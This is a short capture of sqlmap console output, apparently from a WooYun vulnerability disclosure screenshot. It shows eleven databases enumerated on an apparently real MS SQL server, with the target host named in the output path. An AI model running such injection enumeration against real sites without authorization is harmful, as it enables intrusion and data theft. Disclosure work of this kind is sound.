 sqlmap
[10:57:35] [INFO] resumed: model
[10:57:35] [INFO] resumed: msdb
[10:57:35] [INFO] resumed: ReportServer
[10:57:35] [INFO] resumed: ReportServerTempDB
[10:57:35] [INFO] resumed: tempdb
[10:57:35] [INFO] resumed: yjcw_ysf
available databases [11]:
[*] BI_Cms
[*] CloudTestSQLData
[*] ejuwx
[*] ers
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] yjcw_ysf
[10:57:36] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\ers.eju.com'
[*] shutting down at 10:57:36
www.wooyun.org
[wooyun@scanf~]# Sqlmap _